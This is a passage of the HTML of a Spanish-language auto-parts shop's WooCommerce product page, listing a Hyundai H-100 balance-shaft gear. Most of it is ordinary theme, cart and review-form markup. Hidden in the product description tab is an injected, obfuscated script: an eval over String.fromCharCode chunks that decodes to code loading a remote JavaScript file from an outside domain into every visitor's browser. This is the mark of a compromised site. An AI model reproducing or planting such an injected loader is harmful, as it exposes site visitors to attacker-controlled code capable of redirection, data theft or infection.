href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-32817" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-32817 status-publish first instock product_cat-ciguenal product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-150x152.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg"><img width="927" height="940" src="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg" class="wp-post-image wp-post-image" alt="" title="PIÑON EJE BALANCEADOR H-100" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg" data-large_image_width="927" data-large_image_height="940" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg 927w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-296x300.jpg 296w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-768x779.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-150x152.jpg 150w" sizes="(max-width: 927px) 100vw, 927px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-150x145.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2.jpg">
					<img width="966" height="937" src="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2.jpg" class="" alt="" title="PIÑON EJE BALANCEADOR H-100 2" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2.jpg" data-large_image_width="966" data-large_image_height="937" decoding="async" srcset="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2.jpg 966w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-300x291.jpg 300w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-768x745.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-150x145.jpg 150w" sizes="(max-width: 966px) 100vw, 966px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="152" src="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-150x152.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-150x152.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-296x300.jpg 296w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-768x779.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg 927w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="145" src="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-150x145.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-150x145.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-300x291.jpg 300w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-768x745.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100-2.jpg 966w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/motor/" class="breadcrumb-link">
					Motor				</a>
							<a href="https://direasia.com/product-category/motor/ciguenal/" class="breadcrumb-link breadcrumb-link-last">
					Cigüeñal				</a>
							<span class="breadcrumb-last">
					PIÑON EJE BALANCEADOR H-100				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/engranaje-pinon-ciguenal-accent-brisa/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/engranaje-pinon-ciguenal-accent-brisa/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2023/09/PINON-CIGUENAL-ACCENT-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ENGRANAJE PIÑON CIGUEÑAL ACCENT/BRISA" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/09/PINON-CIGUENAL-ACCENT-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/09/PINON-CIGUENAL-ACCENT-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/PINON-CIGUENAL-ACCENT-12x12.jpg 12w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/engranaje-pinon-ciguenal-accent-brisa/" class="wd-entities-title">
						ENGRANAJE PIÑON CIGUEÑAL ACCENT/BRISA					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/pinon-leva-getz-elantra/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/pinon-leva-getz-elantra/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2023/09/PINON-LEVA-GETZ-ELANTRA-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ENGRANAJE LEVA HYUNDAI GETZ / ELANTRA" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/09/PINON-LEVA-GETZ-ELANTRA-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/09/PINON-LEVA-GETZ-ELANTRA-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/PINON-LEVA-GETZ-ELANTRA-12x12.jpg 12w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/pinon-leva-getz-elantra/" class="wd-entities-title">
						ENGRANAJE LEVA HYUNDAI GETZ / ELANTRA					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=hyundai">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="HYUNDAI" alt="HYUNDAI" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	PIÑON EJE BALANCEADOR H-100
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>23353-42501</td>
</tr>
<tr>
<th>Producto</th>
<td>PIÑON EJE BALANCEADOR</td>
</tr>
<tr>
<th>Modelo</th>
<td>H-100</td>
</tr>
<tr>
<th>Marca</th>
<td>HYUNDAI</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					
	
	<form class="cart" action="https://direasia.com/product/pinon-eje-balanceador-h-100/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6976f4ed0d2fa">PIÑON EJE BALANCEADOR H-100 cantidad</label>
	<input
		type="number"
				id="quantity_6976f4ed0d2fa"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="32817" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="32817" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="32817" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				23353-42501			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://direasia.com/product-category/motor/ciguenal/" rel="tag">Cigüeñal</a><span class="meta-sep">,</span> <a href="https://direasia.com/product-category/motor/" rel="tag">Motor</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/pinon-eje-balanceador-h-100/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/pinon-eje-balanceador-h-100/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpinon-eje-balanceador-h-100%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpinon-eje-balanceador-h-100%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/pinon-eje-balanceador-h-100/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>HYUNDAI</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="32817">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;PIÑON EJE BALANCEADOR H-100&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pinon-eje-balanceador-h-100/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='32817' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="32817">

        

<div id="ywqa-questions-and-answers" data-product-id="32817" class="ywqa-container">

    

    <div class="ywqa-content">
